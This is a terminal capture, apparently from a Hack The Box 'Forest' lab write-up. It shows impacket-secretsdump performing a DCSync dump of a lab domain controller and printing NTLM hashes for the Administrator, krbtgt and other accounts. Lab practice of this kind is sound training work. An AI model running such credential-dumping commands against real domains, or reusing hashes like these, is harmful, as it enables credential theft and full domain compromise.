 ┌──(kali㉿kali)-[~/Documents/htb/forest/exploits]
└─$ impacket-secretsdump htb.local/n3l4irs@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::